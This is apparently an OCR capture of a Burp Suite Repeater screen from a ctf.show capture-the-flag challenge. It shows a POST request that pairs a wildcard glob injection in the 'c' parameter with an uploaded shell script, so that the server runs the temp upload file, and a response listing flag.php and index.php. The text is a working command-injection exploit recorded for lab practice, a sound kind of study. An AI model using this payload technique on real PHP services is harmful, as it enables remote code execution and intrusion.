 Burp Suite Professional v2.1 - Temporary Project - asdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://0b7d05ef-eadb-4cd9-94e2-b2fb4a12ac3a.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 0b7d05ef-eadb-4cd9-94e2-b2fb4a12ac3a.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------426328684830785514751474957811
Content-Length: 362
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------426328684830785514751474957811
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
ls
-----------------------------426328684830785514751474957811
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------426328684830785514751474957811--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 13 Dec 2020 15:22:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 19
Connection: close
X-Powered-By: PHP/7.3.11
flag.php
index.php
? < + > Type a search term 0 matches
Done 211 bytes | 23 millis